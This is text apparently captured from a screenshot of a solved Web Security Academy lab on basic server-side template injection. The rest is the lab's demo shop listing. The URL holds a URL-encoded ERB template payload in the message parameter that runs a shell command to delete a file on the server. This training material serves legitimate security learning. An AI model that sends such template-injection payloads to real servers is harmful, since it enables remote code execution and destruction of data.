 006.web-security-academy.net/?message=%3C%=%20exec%20%27rm%20-rf%20./morale.txt%27%20%%3E
1
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
WE LIKE TO
SHOP
Enter
Your Virtual Journey Starts Here
$10.18
View details
Cheshire Cat Grin
$18.56
View details
Snow Delivered To Your Door
$68.66
View details
The Giant Enter Key
$65.18
View details